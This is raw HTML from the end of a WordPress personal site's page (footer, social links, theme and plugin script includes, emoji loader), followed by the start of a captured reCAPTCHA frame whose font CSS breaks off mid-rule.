				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xczcb0mc41y6
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
